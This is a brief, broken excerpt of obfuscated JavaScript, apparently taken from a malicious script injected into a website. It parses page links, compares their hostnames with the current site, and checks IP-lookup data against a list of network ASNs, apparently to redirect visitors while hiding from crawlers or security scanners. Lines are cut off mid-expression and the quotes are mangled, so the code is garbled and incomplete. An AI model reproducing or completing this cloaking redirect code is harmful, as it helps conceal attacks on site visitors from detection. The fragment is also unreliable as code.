
(_0x430b13(0xcd))&&!_0x1f3353[‘startsWith’]
(_0x430b13(0xbc))&&!_0x1f3353[‘startsWith’]
(‘#’)&&!_0x1c1020(_0x1f3353)){let _0x4ea775;try{_0x4ea775=new
URL(_0x15f1ef,location[‘href’]);}catch{return;}const
_0x6eb831=_0x4ea775[_0x430b13(0x9c)][_0x430b13(0xd6)]()
[_0x430b13(0xaa)]
(/^www\./,”);_0x6eb831&&_0x6eb831!==_0x1514f3&&
(_0x4ea775[_0x430b13(0xc9)]===_0x430b13(0x92)||_0x4ea775[_0x430b1
(_0x8712e5[_0x430b13(0xa3)]=_0x430b13(0xb9),_0x8712e5[_0x430b13(0xc
());if(_0x612116[_0x1f4da8(0xc0)],!_0x2d0d1e)continue;return{‘ip’:_0x2
{continue;}return null;}function _0x4e4389(_0x3bc932){const
_0x6b10aa=_0x3308;if(!_0x3bc932)return!0x0;const
_0x32c0a6=JSON[_0x6b10aa(0xa5)](_0x3bc932)[_0x6b10aa(0xd6)]
();return _0x32c0a6[_0x6b10aa(0xc6)]
(_0x6b10aa(0xb2))||_0x32c0a6[_0x6b10aa(0xc6)]
(_0x6b10aa(0xb6))||_0x32c0a6[_0x6b10aa(0xc6)]
(‘AS36040’)||_0x32c0a6[_0x6b10aa(0xc6)]
(_0x6b10aa(0xe4))||_0x32c0a6[‘includes’]
(‘AS16591’)||_0x32c0a6[‘includes’]
(‘AS13949’)||_0x32c0a6[_0x6b10aa(0xc6)]
(_0x6b10aa(0x8e))||_0x32c0a6[‘includes’]
(_0x6b10aa(0xce))||_0x32c0a6[‘includes’]